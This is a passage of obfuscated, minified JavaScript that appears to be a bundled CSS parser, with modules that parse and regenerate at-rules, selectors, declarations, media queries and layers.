v=A2(0xbbb),I=A2(0x4be),J={'name':String,'prelude':[A2(0xa83),A2(0x4ab),null],'block':[A2(0x62d),null]};function E(w=!0x1){const A3=A2,b=this[A3(0x8e8)];let K,S,Y=null,f=null;switch(this[A3(0x6dd)](V['zu']),K=this[A3(0x284)](b+0x1),S=K[A3(0x4d0)](),this[A3(0x5ef)](),!0x1===this[A3(0xa79)]&&this[A3(0x68d)]!==V['X6']&&this[A3(0x68d)]!==V['Qq']&&(Y=this[A3(0xf89)]?this[A3(0xa86)](this[A3(0xa83)][A3(0xa2d)](this,K,w),A):A[A3(0xbb0)](this,this[A3(0x38c)]),this[A3(0x5ef)]()),this[A3(0x68d)]){case V['Qq']:this[A3(0xf62)]();break;case V['X6']:f=hasOwnProperty[A3(0xbb0)](this[A3(0x4be)],S)&&A3(0xafa)==typeof this[A3(0x4be)][S][A3(0x696)]?this[A3(0x4be)][S][A3(0x696)][A3(0xbb0)](this,w):this[A3(0x62d)](k[A3(0xbb0)](this));}return{'type':A3(0xbbb),'loc':this[A3(0xeee)](b,this[A3(0x8e8)]),'name':K,'prelude':Y,'block':f};}function j(w){const A4=A2;this[A4(0xa65)](V['zu'],'@'+w[A4(0x827)]),null!==w[A4(0x934)]&&this[A4(0xabb)](w[A4(0x934)]),w[A4(0x696)]?this[A4(0xabb)](w[A4(0x696)]):this[A4(0xa65)](V['Qq'],';');}},0x1a05:(h,L,O)=>{'use strict';const A5=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>k,'walkContext':()=>A});var u=O(0x11ac);const V=A5(0xa83),A=A5(0x4ec),k={'children':[[]]};function v(J){const A6=A5;let E=null;return null!==J&&(J=J[A6(0x4d0)]()),this[A6(0x5ef)](),E=hasOwnProperty[A6(0xbb0)](this[A6(0x4be)],J)&&A6(0xafa)==typeof this[A6(0x4be)][J][A6(0x934)]?this[A6(0x4be)][J][A6(0x934)][A6(0xbb0)](this):this[A6(0x58f)](this[A6(0x7a5)][A6(0xa83)]),this[A6(0x5ef)](),!0x0!==this[A6(0xa79)]&&this[A6(0x68d)]!==u['X6']&&this[A6(0x68d)]!==u['Qq']&&this[A6(0x52d)](A6(0x168)),{'type':A6(0xa83),'loc':this[A6(0x721)](E),'children':E};}function I(J){const A7=A5;this[A7(0x422)](J);}},0x578:(L,O,V)=>{'use strict';const AZ=a2x;V['r'](O),V['d'](O,{'generate':()=>f,'name':()=>K,'parse':()=>Y,'structure':()=>S});var A=V(0x11ac);const k=0x24,v=0x2a,I=0x3d,J=0x5e,E=0x7c,j=0x7e;function w(){const A8=a2x;this[A8(0xa79)]&&this[A8(0x52d)](A8(0x210));const F=this[A8(0x8e8)];let T=!0x1;return this[A8(0xd01)](v)?(T=!0x0,this[A8(0xf62)]()):this[A8(0xd01)](E)||this[A8(0x6dd)](A['Vy']),this[A8(0xd01)](E)?this[A8(0x5c8)](this[A8(0x8e8)]+0x1)!==I?(this[A8(0xf62)](),this[A8(0x6dd)](A['Vy'])):T&&this[A8(0x52d)](A8(0x67c),this[A8(0x758)]):T&&this[A8(0x52d)](A8(0xe73)),{'type':A8(0x6be),'loc':this[A8(0xeee)](F,this[A8(0x8e8)]),'name':this[A8(0x284)](F)};}function b(){const A9=a2x,F=this[A9(0x8e8)],T=this[A9(0x5c8)](F);return T!==I&&T!==j&&T!==J&&T!==k&&T!==v&&T!==E&&this[A9(0x52d)](A9(0x161)),this[A9(0xf62)](),T!==I&&(this[A9(0xd01)](I)||this[A9(0x52d)](A9(0x435)),this[A9(0xf62)]()),this[A9(0x284)](F);}const K=AZ(0x4f4),S={'name':AZ(0x6be),'matcher':[String,null],'value':[AZ(0x63d),AZ(0x6be),null],'flags':[String,null]};function Y(){const Ax=AZ,F=this[Ax(0x8e8)];let T,R=null,y=null,U=null;return this[Ax(0x6dd)](A['hk']),this[Ax(0x5ef)](),T=w[Ax(0xbb0)](this),this[Ax(0x5ef)](),this[Ax(0x68d)]!==A['Oh']&&(this[Ax(0x68d)]!==A['Vy']&&(R=b[Ax(0xbb0)](this),this[Ax(0x5ef)](),y=this[Ax(0x68d)]===A['Qf']?this[Ax(0x63d)]():this[Ax(0x6be)](),this[Ax(0x5ef)]()),this[Ax(0x68d)]===A['Vy']&&(U=this[Ax(0x333)](A['Vy']),this[Ax(0x5ef)]())),this[Ax(0x6dd)](A['Oh']),{'type':Ax(0x4f4),'loc':this[Ax(0xeee)](F,this[Ax(0x8e8)]),'name':T,'matcher':R,'value':y,'flags':U};}function f(F){const AD=AZ;this[AD(0xa65)](A['_i'],'['),this[AD(0xabb)](F[AD(0x827)]),null!==F[AD(0x985)]&&(this[AD(0x347)](F[AD(0x985)]),this[AD(0xabb)](F[AD(0xca7)])),null!==F[AD(0x476)]&&this[AD(0xa65)](A['Vy'],F[AD(0x476)]),this[AD(0xa65)](A['_i'],']');}},0x39c:(L,O,V)=>{'use strict';const An=a2x;V['r'](O),V['d'](O,{'generate':()=>S,'name':()=>j,'parse':()=>K,'structure':()=>b,'walkContext':()=>w});var A=V(0x11ac);const k=0x26;function v(){const Ag=a2x;return this[Ag(0x4ab)](null,!0x0);}function I(){const Ah=a2x;return this[Ah(0xa86)](this[Ah(0xdb3)],v);}function J(){const Ai=a2x;return this[Ai(0x4ab)](this[Ai(0x613)],!0x0);}function E(){const Ar=a2x;if(this[Ar(0x68d)]===A['Qq'])return J[Ar(0xbb0)](this,this[Ar(0x38c)]);const Y=this[Ar(0xa86)](this[Ar(0xc6c)],J);return this[Ar(0x68d)]===A['Qq']&&this[Ar(0xf62)](),Y;}const j=An(0x62d),w=An(0x696),b={'children':[[An(0xbbb),An(0xdb3),An(0xc6c)]]};function K(Y){const AL=An,f=Y?E:I,F=this[AL(0x8e8)];let T=this[AL(0x261)]();this[AL(0x6dd)](A['X6']);R:for(;!this[AL(0xa79)];)switch(this[AL(0x68d)]){case A['Q0']:break R;case A['M$']:case A['Mw']:this[AL(0xf62)]();break;case A['zu']:T[AL(0x77f)](this[AL(0xa86)](this[AL(0xbbb)][AL(0xa2d)](this,Y),v));break;default:Y&&this[AL(0xd01)](k)?T[AL(0x77f)](I[AL(0xbb0)](this)):T[AL(0x77f)](f[AL(0xbb0)](this));}return this[AL(0xa79)]||this[AL(0x6dd)](A['Q0']),{'type':AL(0x62d),'loc':this[AL(0xeee)](F,this[AL(0x8e8)]),'children':T};}function S(Y){const AO=An;this[AO(0xa65)](A['X6'],'{'),this[AO(0x422)](Y,f=>{const Au=AO;Au(0xc6c)===f[Au(0xa55)]&&this[Au(0xa65)](A['Qq'],';');}),this[AO(0xa65)](A['Q0'],'}');}},0x23c0:(h,L,O)=>{'use strict';const As=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=As(0x764),A={'children':[[]]};function k(I,J){const AV=As,E=this[AV(0x8e8)];let j=null;return this[AV(0x6dd)](u['hk']),j=I[AV(0xbb0)](this,J),this[AV(0xa79)]||this[AV(0x6dd)](u['Oh']),{'type':AV(0x764),'loc':this[AV(0xeee)](E,this[AV(0x8e8)]),'children':j};}function v(I){const AA=As;this[AA(0xa65)](u['_i'],'['),this[AA(0x422)](I),this[AA(0xa65)](u['_i'],']');}},0x2305:(h,L,O)=>{'use strict';const Ak=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=Ak(0x45b),A=[];function k(){const Av=Ak,I=this[Av(0x8e8)];return this[Av(0x6dd)](u['zG']),{'type':Av(0x45b),'loc':this[Av(0xeee)](I,this[Av(0x8e8)])};}function v(){const AI=Ak;this[AI(0xa65)](u['zG'],AI(0x58b));}},0x631:(h,L,O)=>{'use strict';const AJ=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=AJ(0x3f4),A=[];function k(){const AE=AJ,I=this[AE(0x8e8)];return this[AE(0x6dd)](u['lh']),{'type':AE(0x3f4),'loc':this[AE(0xeee)](I,this[AE(0x8e8)])};}function v(){const Aj=AJ;this[Aj(0xa65)](u['lh'],Aj(0x533));}},0x41c:(h,L,O)=>{'use strict';const Aw=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac);const V=0x2e,A=Aw(0xf68),k={'name':String};function v(){const Ao=Aw;return this[Ao(0x7a4)](V),{'type':Ao(0xf68),'loc':this[Ao(0xeee)](this[Ao(0x8e8)]-0x1,this[Ao(0x758)]),'name':this[Ao(0x333)](u['Vy'])};}function I(J){const Ab=Aw;this[Ab(0xa65)](u['_i'],'.'),this[Ab(0xa65)](u['Vy'],J[Ab(0x827)]);}},0x92b:(h,L,O)=>{'use strict';const AK=a2x;O['r'](L),O['d'](L,{'generate':()=>w,'name':()=>J,'parse':()=>j,'structure':()=>E});var V=O(0x11ac);const A=0x2b,k=0x2f,v=0x3e,I=0x7e,J=AK(0x389),E={'name':String};function j(){const AS=AK,b=this[AS(0x8e8)];let K;switch(this[AS(0x68d)]){case V['M$']:K='\x20';break;case V['_i']:switch(this[AS(0x5c8)](this[AS(0x8e8)])){case v:case A:case I:this[AS(0xf62)]();break;case k:this[AS(0xf62)](),this[AS(0xe34)](AS(0x71d)),this[AS(0x7a4)](k);break;default:this[AS(0x52d)](AS(0x227));}K=this[AS(0x284)](b);}return{'type':AS(0x389),'loc':this[AS(0xeee)](b,this[AS(0x8e8)]),'name':K};}function w(b){const AY=AK;this[AY(0x347)](b[AY(0x827)]);}},0x1334:(h,L,O)=>{'use strict';const Af=a2x;O['r'](L),O['d'](L,{'generate':()=>J,'name':()=>k,'parse':()=>I,'structure':()=>v});var u=O(0x11ac);const V=0x2a,A=0x2f,k=Af(0x605),v={'value':String};function I(){const AF=Af,E=this[AF(0x8e8)];let j=this[AF(0x758)];return this[AF(0x6dd)](u['Mw']),j-E+0x2>=0x2&&this[AF(0x5c8)](j-0x2)===V&&this[AF(0x5c8)](j-0x1)===A&&(j-=0x2),{'type':AF(0x605),'loc':this[AF(0xeee)](E,this[AF(0x8e8)]),'value':this[AF(0x74a)](E+0x2,j)};}function J(E){const AT=Af;this[AT(0xa65)](u['Mw'],'/*'+E[AT(0xca7)]+'*/');}},0xcbc:(h,L,O)=>{'use strict';const Ad=a2x;O['r'](L),O['d'](L,{'generate':()=>j,'name':()=>k,'parse':()=>E,'structure':()=>v});var V=O(0x11ac);const A=new Set([V['Qx'],V['no'],V['LT']]),k=Ad(0x5bd),v={'kind':String,'children':[[Ad(0x6be),Ad(0x2e7),Ad(0xd03),Ad(0x9ec),Ad(0xeac)]]};function I(w){const Ac=Ad;return this[Ac(0x8cc)](0x1)===V['Vy']&&A[Ac(0x60d)](this[Ac(0x8cc)](0x2))?this[Ac(0x2e7)](w):this[Ac(0x9ec)](w);}const J={'media':I,'container':I,'supports'(){const AR=Ad;return this[AR(0xeac)]();}};function E(w=Ad(0x35e)){const Ay=Ad,b=this[Ay(0x261)]();Y:for(;!this[Ay(0xa79)];)switch(this[Ay(0x68d)]){case V['Mw']:case V['M$']:this[Ay(0xf62)]();continue;case V['Vy']:b[Ay(0x77f)](this[Ay(0x6be)]());break;case V['AJ']:{let K=this[Ay(0xa86)](()=>J[w][Ay(0xbb0)](this,w),()=>null);K||(K=this[Ay(0xa86)](()=>{const Am=Ay;this[Am(0x6dd)](V['AJ']);const S=this[Am(0x5bd)](w);return this[Am(0x6dd)](V['no']),S;},()=>this[Ay(0x52b)](w))),b[Ay(0x77f)](K);break;}case V['zt']:{let S=this[Ay(0xa86)](()=>this[Ay(0xd03)](w),()=>null);S||(S=this[Ay(0x52b)](w)),b[Ay(0x77f)](S);break;}default:break Y;}return b[Ay(0x469)]&&this[Ay(0x52d)](Ay(0xc0d)),{'type':Ay(0x5bd),'loc':this[Ay(0x721)](b),'kind':w,'children':b};}function j(w){const AU=Ad;w[AU(0x422)][AU(0x652)](b=>{const AC=AU;AC(0x5bd)===b[AC(0xa55)]?(this[AC(0xa65)](V['AJ'],'('),this[AC(0xabb)](b),this[AC(0xa65)](V['no'],')')):this[AC(0xabb)](b);});}},0x23d:(L,O,V)=>{'use strict';const AG=a2x;V['r'](O),V['d'](O,{'generate':()=>N,'name':()=>U,'parse':()=>P,'structure':()=>B,'walkContext':()=>C});var A=V(0xc8c),k=V(0x11ac);const I=0x21,J=0x23,E=0x24,j=0x26,K=0x2a,S=0x2b,Y=0x2f;function F(){const AB=a2x;return this[AB(0x4ab)](this[AB(0xa56)],!0x0);}function T(){const AP=a2x;return this[AP(0x4ab)](this[AP(0xa56)],!0x1);}function R(){const AN=a2x,Q=this[AN(0x38c)],X=this[AN(0xb1f)]();return AN(0x4ab)!==X[AN(0xa55)]&&!0x1===this[AN(0xa79)]&&this[AN(0x68d)]!==k['Qq']&&!0x1===this[AN(0xd01)](I)&&!0x1===this[AN(0x62b)](Q)&&this[AN(0x52d)](),X;}const U=AG(0xc6c),C=AG(0x411),B={'important':[Boolean,String],'property':String,'value':[AG(0xb1f),AG(0x4ab)]};function P(){const AW=AG,Q=this[AW(0x8e8)],X=this[AW(0x38c)],H=G[AW(0xbb0)](this),q=(0x0,A['vs'])(H),z=q?this[AW(0x239)]:this[AW(0x8fa)],M=q?T:F;let Z0,Z1=!0x1;this[AW(0x5ef)](),this[AW(0x6dd)](k['Qx']);const Z2=this[AW(0x38c)];if(q||this[AW(0x5ef)](),Z0=z?this[AW(0xa86)](R,M):M[AW(0xbb0)](this,this[AW(0x38c)]),q&&AW(0xb1f)===Z0[AW(0xa55)]&&Z0[AW(0x422)][AW(0x469)]){for(let Z3=Z2-this[AW(0x38c)];Z3<=0x0;Z3++)if(this[AW(0x815)](Z3)===k['M$']){Z0[AW(0x422)][AW(0x16a)]({'type':AW(0x546),'loc':null,'value':'\x20'});break;}}return this[AW(0xd01)](I)&&(Z1=W[AW(0xbb0)](this),this[AW(0x5ef)]()),!0x1===this[AW(0xa79)]&&this[AW(0x68d)]!==k['Qq']&&!0x1===this[AW(0x62b)](X)&&this[AW(0x52d)](),{'type':AW(0xc6c),'loc':this[AW(0xeee)](Q,this[AW(0x8e8)]),'important':Z1,'property':H,'value':Z0};}function N(Q){const Ap=AG;this[Ap(0xa65)](k['Vy'],Q[Ap(0xf30)]),this[Ap(0xa65)](k['Qx'],':'),this[Ap(0xabb)](Q[Ap(0xca7)]),Q[Ap(0x54a)]&&(this[Ap(0xa65)](k['_i'],'!'),this[Ap(0xa65)](k['Vy'],!0x0===Q[Ap(0x54a)]?Ap(0x54a):Q[Ap(0x54a)]));}function G(){const Al=AG,Q=this[Al(0x8e8)];if(this[Al(0x68d)]===k['_i'])switch(this[Al(0x5c8)](this[Al(0x8e8)])){case K:case E:case S:case J:case j:this[Al(0xf62)]();break;case Y:this[Al(0xf62)](),this[Al(0xd01)](Y)&&this[Al(0xf62)]();}return this[Al(0x68d)]===k['Vw']?this[Al(0x6dd)](k['Vw']):this[Al(0x6dd)](k['Vy']),this[Al(0x284)](Q);}function W(){const Aa=AG;this[Aa(0x6dd)](k['_i']),this[Aa(0x5ef)]();const Q=this[Aa(0x333)](k['Vy']);return Aa(0x54a)===Q||Q;}},0x201:(h,L,O)=>{'use strict';const AX=a2x;O['r'](L),O['d'](L,{'generate':()=>J,'name':()=>k,'parse':()=>I,'structure':()=>v});var u=O(0x11ac);const V=0x26;function A(){const AQ=a2x;return this[AQ(0x4ab)](this[AQ(0x613)],!0x0);}const k=AX(0x22e),v={'children':[[AX(0xc6c),AX(0xbbb),AX(0xdb3)]]};function I(){const AH=AX,E=this[AH(0x261)]();for(;!this[AH(0xa79)];)switch(this[AH(0x68d)]){case u['M$']:case u['Mw']:case u['Qq']:this[AH(0xf62)]();break;case u['zu']:E[AH(0x77f)](this[AH(0xa86)](this[AH(0xbbb)][AH(0xa2d)](this,!0x0),A));break;default:this[AH(0xd01)](V)?E[AH(0x77f)](this[AH(0xa86)](this[AH(0xdb3)],A)):E[AH(0x77f)](this[AH(0xa86)](this[AH(0xc6c)],A));}return{'type':AH(0x22e),'loc':this[AH(0x721)](E),'children':E};}function J(E){const Aq=AX;this[Aq(0x422)](E,j=>{const At=Aq;At(0xc6c)===j[At(0xa55)]&&this[At(0xa65)](u['Qq'],';');});}},0x1fa5:(h,L,O)=>{'use strict';const Ae=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=Ae(0xd82),A={'value':String,'unit':String};function k(){const Az=Ae,I=this[Az(0x8e8)],J=this[Az(0x2a8)](u['fg']);return{'type':Az(0xd82),'loc':this[Az(0xeee)](I,this[Az(0x8e8)]),'value':J,'unit':this[Az(0x74a)](I+J[Az(0x14b)],this[Az(0x8e8)])};}function v(I){const AM=Ae;this[AM(0xa65)](u['fg'],I[AM(0xca7)]+I[AM(0x4d2)]);}},0xe8b:(h,L,O)=>{'use strict';const k0=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac);const V=0x2f,A=k0(0x2e7),k={'kind':String,'name':String,'value':[k0(0x6be),k0(0xa9d),k0(0xd82),k0(0xfe0),k0(0x907),null]};function v(J){const k1=k0,E=this[k1(0x8e8)];let j,w=null;if(this[k1(0x6dd)](u['AJ']),this[k1(0x5ef)](),j=this[k1(0x333)](u['Vy']),this[k1(0x5ef)](),this[k1(0x68d)]!==u['no']){switch(this[k1(0x6dd)](u['Qx']),this[k1(0x5ef)](),this[k1(0x68d)]){case u['wN']:w=this[k1(0x77b)](0x1)===u['_i']?this[k1(0xfe0)]():this[k1(0xa9d)]();break;case u['fg']:w=this[k1(0xd82)]();break;case u['Vy']:w=this[k1(0x6be)]();break;case u['zt']:w=this[k1(0xa86)](()=>{const k2=k1,b=this[k2(0x907)](this[k2(0x58f)],this[k2(0x7a5)][k2(0xb1f)]);return this[k2(0x5ef)](),this[k2(0xd01)](V)&&this[k2(0x52d)](),b;},()=>this[k1(0xfe0)]());break;default:this[k1(0x52d)](k1(0xd45));}this[k1(0x5ef)]();}return this[k1(0xa79)]||this[k1(0x6dd)](u['no']),{'type':k1(0x2e7),'loc':this[k1(0xeee)](E,this[k1(0x8e8)]),'kind':J,'name':j,'value':w};}function I(J){const k3=k0;this[k3(0xa65)](u['AJ'],'('),this[k3(0xa65)](u['Vy'],J[k3(0x827)]),null!==J[k3(0xca7)]&&(this[k3(0xa65)](u['Qx'],':'),this[k3(0xabb)](J[k3(0xca7)])),this[k3(0xa65)](u['no'],')');}},0x753:(h,L,O)=>{'use strict';const k4=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>A});var u=O(0x11ac);const V=k4(0xd03),A={'kind':String,'feature':String,'value':[k4(0xc6c),k4(0xf20)]};function k(J,E){const k5=k4,j=(this[k5(0xd4d)][J]||{})[E];return k5(0xafa)!=typeof j&&this[k5(0x52d)](k5(0xf41)+E+'()'),j;}function v(J=k4(0x984)){const k6=k4,E=this[k6(0x8e8)],j=this[k6(0xd0c)](),w=k[k6(0xbb0)](this,J,j[k6(0x4d0)]());this[k6(0x5ef)]();const b=this[k6(0xa86)](()=>{const k7=k6,K=this[k7(0x38c)],S=w[k7(0xbb0)](this);return!0x1===this[k7(0xa79)]&&!0x1===this[k7(0x62b)](K)&&this[k7(0x52d)](),S;},()=>this[k6(0x4ab)](null,!0x1));return this[k6(0xa79)]||this[k6(0x6dd)](u['no']),{'type':k6(0xd03),'loc':this[k6(0xeee)](E,this[k6(0x8e8)]),'kind':J,'feature':j,'value':b};}function I(J){const k8=k4;this[k8(0xa65)](u['zt'],J[k8(0x81c)]+'('),this[k8(0xabb)](J[k8(0xca7)]),this[k8(0xa65)](u['no'],')');}},0x752:(L,O,V)=>{'use strict';const k9=a2x;V['r'](O),V['d'](O,{'generate':()=>S,'name':()=>E,'parse':()=>K,'structure':()=>j});var A=V(0x11ac);const k=0x2f,v=0x3c,I=0x3d,J=0x3e,E=k9(0x9ec),j={'kind':String,'left':[k9(0x6be),k9(0xa9d),k9(0xd82),k9(0xfe0),k9(0x907)],'leftComparison':String,'middle':[k9(0x6be),k9(0xa9d),k9(0xd82),k9(0xfe0),k9(0x907)],'rightComparison':[String,null],'right':[k9(0x6be),k9(0xa9d),k9(0xd82),k9(0xfe0),k9(0x907),null]};function w(){const kZ=k9;switch(this[kZ(0x5ef)](),this[kZ(0x68d)]){case A['wN']:return this[kZ(0xd01)](k,this[kZ(0xd88)](0x1))?this[kZ(0xfe0)]():this[kZ(0xa9d)]();case A['fg']:return this[kZ(0xd82)]();case A['Vy']:return this[kZ(0x6be)]();case A['zt']:return this[kZ(0xa86)](()=>{const kx=kZ,Y=this[kx(0x907)](this[kx(0x58f)],this[kx(0x7a5)][kx(0xb1f)]);return this[kx(0x5ef)](),this[kx(0xd01)](k)&&this[kx(0x52d)](),Y;},()=>this[kZ(0xfe0)]());default:this[kZ(0x52d)](kZ(0xd45));}}function b(Y){const kD=k9;if(this[kD(0x5ef)](),this[kD(0xd01)](v)||this[kD(0xd01)](J)){const f=this[kD(0x2fb)][this[kD(0x8e8)]];return this[kD(0xf62)](),this[kD(0xd01)](I)?(this[kD(0xf62)](),f+'='):f;}if(this[kD(0xd01)](I))return'=';this[kD(0x52d)](kD(0xf93)+(Y?kD(0x519):'')+kD(0x165));}function K(Y=k9(0x984)){const kg=k9,f=this[kg(0x8e8)];this[kg(0x5ef)](),this[kg(0x6dd)](A['AJ']);const F=w[kg(0xbb0)](this),T=b[kg(0xbb0)](this,kg(0x6be)===F[kg(0xa55)]),R=w[kg(0xbb0)](this);let y=null,m=null;return this[kg(0x77b)](0x0)!==A['no']&&(y=b[kg(0xbb0)](this),m=w[kg(0xbb0)](this)),this[kg(0x5ef)](),this[kg(0x6dd)](A['no']),{'type':kg(0x9ec),'loc':this[kg(0xeee)](f,this[kg(0x8e8)]),'kind':Y,'left':F,'leftComparison':T,'middle':R,'rightComparison':y,'right':m};}function S(Y){const kh=k9;this[kh(0xa65)](A['AJ'],'('),this[kh(0xabb)](Y[kh(0xa9c)]),this[kh(0x347)](Y[kh(0xcab)]),this[kh(0xabb)](Y[kh(0xe9e)]),Y[kh(0x1f6)]&&(this[kh(0x347)](Y[kh(0x340)]),this[kh(0xabb)](Y[kh(0x1f6)])),this[kh(0xa65)](A['no'],')');}},0x621:(h,L,O)=>{'use strict';const ki=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>k,'walkContext':()=>A});var u=O(0x11ac);const V=ki(0x907),A=ki(0xafa),k={'name':String,'children':[[]]};function v(J,E){const kr=ki,j=this[kr(0x8e8)],w=this[kr(0xd0c)](),b=w[kr(0x4d0)]();let K;return K=E[kr(0x21d)](b)?E[b][kr(0xbb0)](this,E):J[kr(0xbb0)](this,E),this[kr(0xa79)]||this[kr(0x6dd)](u['no']),{'type':kr(0x907),'loc':this[kr(0xeee)](j,this[kr(0x8e8)]),'name':w,'children':K};}function I(J){const kn=ki;this[kn(0xa65)](u['zt'],J[kn(0x827)]+'('),this[kn(0x422)](J),this[kn(0xa65)](u['no'],')');}},0x142:(h,L,O)=>{'use strict';const kL=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kL(0x52b),A={'kind':String,'function':[String,null],'children':[[]]};function k(I){const kO=kL,J=this[kO(0x8e8)];let E=null;this[kO(0x68d)]===u['zt']?E=this[kO(0xd0c)]():this[kO(0x6dd)](u['AJ']);const j=this[kO(0xa86)](()=>{const ku=kO,w=this[ku(0x38c)],b=this[ku(0x58f)](this[ku(0x7a5)][ku(0xb1f)]);return!0x1===this[ku(0xa79)]&&!0x1===this[ku(0x62b)](w)&&this[ku(0x52d)](),b;},()=>this[kO(0xa72)](this[kO(0x4ab)](null,!0x1)));return this[kO(0xa79)]||this[kO(0x6dd)](u['no']),{'type':kO(0x52b),'loc':this[kO(0xeee)](J,this[kO(0x8e8)]),'kind':I,'function':E,'children':j};}function v(I){const ks=kL;I[ks(0xafa)]?this[ks(0xa65)](u['zt'],I[ks(0xafa)]+'('):this[ks(0xa65)](u['AJ'],'('),this[ks(0x422)](I),this[ks(0xa65)](u['no'],')');}},0x2011:(h,L,O)=>{'use strict';const kV=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k,'xxx':()=>V});var u=O(0x11ac);const V=kV(0xd70),A=kV(0x875),k={'value':String};function v(){const kA=kV,J=this[kA(0x8e8)];return this[kA(0x6dd)](u['Vw']),{'type':kA(0x875),'loc':this[kA(0xeee)](J,this[kA(0x8e8)]),'value':this[kA(0x284)](J+0x1)};}function I(J){const kk=kV;this[kk(0xa65)](u['Vw'],'#'+J[kk(0xca7)]);}},0x1ee1:(h,L,O)=>{'use strict';const kv=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kv(0x1f9),A={'name':String};function k(){const kI=kv,I=this[kI(0x8e8)];return this[kI(0x6dd)](u['Vw']),{'type':kI(0x1f9),'loc':this[kI(0xeee)](I,this[kI(0x8e8)]),'name':this[kI(0x284)](I+0x1)};}function v(I){const kJ=kv;this[kJ(0xa65)](u['_i'],'#'+I[kJ(0x827)]);}},0x218a:(h,L,O)=>{'use strict';const kE=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kE(0x6be),A={'name':String};function k(){const kj=kE;return{'type':kj(0x6be),'loc':this[kj(0xeee)](this[kj(0x8e8)],this[kj(0x758)]),'name':this[kj(0x333)](u['Vy'])};}function v(I){const kw=kE;this[kw(0xa65)](u['Vy'],I[kw(0x827)]);}},0x1454:(h,L,O)=>{'use strict';const ko=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac);const V=0x2e,A=ko(0xd4f),k={'name':String};function v(){const kb=ko;let J=this[kb(0x8e8)],E=this[kb(0x333)](u['Vy']);for(;this[kb(0xd01)](V);)this[kb(0x6dd)](u['_i']),E+='.'+this[kb(0x333)](u['Vy']);return{'type':kb(0xd4f),'loc':this[kb(0xeee)](J,this[kb(0x8e8)]),'name':E};}function I(J){const kK=ko;this[kK(0x347)](J[kK(0x827)]);}},0x117c:(h,L,O)=>{'use strict';const kS=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kS(0xb12),A={'children':[[kS(0xd4f)]]};function k(){const kY=kS,I=this[kY(0x261)]();for(this[kY(0x5ef)]();!this[kY(0xa79)]&&(I[kY(0x77f)](this[kY(0xd4f)]()),this[kY(0x8cc)](0x0)===u['A9']);)this[kY(0x5ef)](),this[kY(0xf62)](),this[kY(0x5ef)]();return{'type':kY(0xb12),'loc':this[kY(0x721)](I),'children':I};}function v(I){const kf=kS;this[kf(0x422)](I,()=>this[kf(0xa65)](u['A9'],','));}},0x2271:(h,L,O)=>{'use strict';const kF=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kF(0xfd4),A={'modifier':[String,null],'mediaType':[String,null],'condition':[kF(0x5bd),null]};function k(){const kT=kF,I=this[kT(0x8e8)];let J=null,E=null,j=null;if(this[kT(0x5ef)](),this[kT(0x68d)]===u['Vy']&&this[kT(0x8cc)](0x1)!==u['AJ']){const w=this[kT(0x333)](u['Vy']),b=w[kT(0x4d0)]();switch(kT(0xce0)===b||kT(0xbb3)===b?(this[kT(0x5ef)](),J=b,E=this[kT(0x333)](u['Vy'])):E=w,this[kT(0x8cc)](0x0)){case u['Vy']:this[kT(0x5ef)](),this[kT(0xe34)](kT(0xf80)),j=this[kT(0x5bd)](kT(0x35e));break;case u['X6']:case u['Qq']:case u['A9']:case u['LT']:break;default:this[kT(0x52d)](kT(0xb75));}}else switch(this[kT(0x68d)]){case u['Vy']:case u['AJ']:case u['zt']:j=this[kT(0x5bd)](kT(0x35e));break;case u['X6']:case u['Qq']:case u['LT']:break;default:this[kT(0x52d)](kT(0xb75));}return{'type':kT(0xfd4),'loc':this[kT(0xeee)](I,this[kT(0x8e8)]),'modifier':J,'mediaType':E,'condition':j};}function v(I){const kd=kF;I[kd(0x6e6)]?(I[kd(0x58d)]&&this[kd(0xa65)](u['Vy'],I[kd(0x58d)]),this[kd(0xa65)](u['Vy'],I[kd(0x6e6)]),I[kd(0x658)]&&(this[kd(0xa65)](u['Vy'],kd(0xf80)),this[kd(0xabb)](I[kd(0x658)]))):I[kd(0x658)]&&this[kd(0xabb)](I[kd(0x658)]);}},0xfc5:(h,L,O)=>{'use strict';const kc=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kc(0x29f),A={'children':[[kc(0xfd4)]]};function k(){const kR=kc,I=this[kR(0x261)]();for(this[kR(0x5ef)]();!this[kR(0xa79)]&&(I[kR(0x77f)](this[kR(0xfd4)]()),this[kR(0x68d)]===u['A9']);)this[kR(0xf62)]();return{'type':kR(0x29f),'loc':this[kR(0x721)](I),'children':I};}function v(I){const ky=kc;this[ky(0x422)](I,()=>this[ky(0xa65)](u['A9'],','));}},0x76a:(h,L,O)=>{'use strict';const km=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var 